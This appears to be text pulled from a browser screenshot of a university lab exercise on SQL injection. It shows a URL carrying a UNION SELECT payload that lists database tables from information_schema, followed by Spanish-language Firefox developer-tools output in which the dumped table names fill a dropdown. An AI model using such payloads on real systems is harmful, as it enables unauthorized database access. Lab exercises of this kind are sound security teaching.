 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, table_name from information_schema.tables;
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Buscar en HTML
Filtrar estilos :hov .cls
<td>Departamento</td>
<td>
<select class="c1" style="width:260px;" name="departamento" onchange="submit()">⋯</select> event
</td>
</tr>
<tr>
<td>Asignaturas</td>
<td>
<select class="c1" style="width:260px;" name="asignaturas" autofocus="">
<option>CHARACTER_SETS</option>
<option>COLLATIONS</option>
<option>COLLATION_CHARACTER_SET_APPLICABILITY</option>
<option>COLUMNS</option>
<option>COLUMN_PRIVILEGES</option>
<option>ENGINES</option>
<option>EVENTS</option>
<option>FILES</option>
elemento {
width: 260px;
}
.c1 { esti
background-color: #4AA6B6;
}
Heredado de body
body { est
font-family: arial;
}